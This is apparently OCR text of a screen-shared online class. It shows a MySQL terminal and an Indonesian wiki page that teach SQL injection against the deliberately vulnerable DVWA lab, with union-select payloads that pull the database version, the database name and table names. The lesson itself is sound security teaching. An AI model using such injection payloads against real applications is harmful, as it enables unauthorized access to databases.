 Activities
VirtualBox Machine
Feb 27 20:50
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR
Feb 27 20:50
1
root@server: /var/mail
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '4';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Pablo | Picasso |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '5';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Bob | Smith |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
+------------+-----------+
5 rows in set (0.01 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
select null, version() #';
-> ;
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
| NULL | 5.7.25-28 |
+------------+-----------+
6 rows in set (0.08 sec)
mysql>
DVWA: perintah SQL di server DVWA - OnnoWiki - Mozilla Firefox
DVWA: perintah SQL di serv
Vulnerability: SQL Injecti
SQLmap Tutorial
https://onnocenter.or
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Masukan perintah
SELECT first_name, last_name FROM users
WHERE user_id = '%' or 0=0 union select
null, database() #';
Keluar
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
| NULL | dvwa |
+------------+-----------+
6 rows in set (0,00 sec)
akan keluar nama database yang digunakan, yait
dvwa
Masukan perintah
SELECT first_name, last_name FROM users
WHERE user_id = '%' and 1=0 union select
null, table_name from
Chat
MS
7
Muhammad Ihsan Nugroho... 08:38
MI
7
jihan to Everyone 08:39
j
3
Who can see your messages? Recording On
To: Everyone
Type message here...
Talking: Onno Purbo
Right Ctrl